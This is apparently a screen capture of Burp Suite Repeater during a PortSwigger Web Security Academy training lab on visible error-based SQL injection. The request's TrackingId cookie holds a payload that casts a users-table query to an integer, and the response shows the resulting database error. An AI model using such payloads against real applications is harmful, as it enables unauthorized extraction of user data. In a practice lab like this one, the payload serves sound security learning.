 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9
Send Cancel Target: https://0a31008c0411f59c8030263600ad0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a31008c0411f59c8030263600ad0020.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users) AS int)--; session=
7ofEb33gedtGoBizDcMI5HFcQsFFonv4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind
/lab-sql-injection-visible-error-based'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: more than one row returned by a subquery used as an
expression
</h4>
45 <p class=is-warning>
ERROR: more than one row returned by a subquery used as an
expression
</p>
46 </div>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions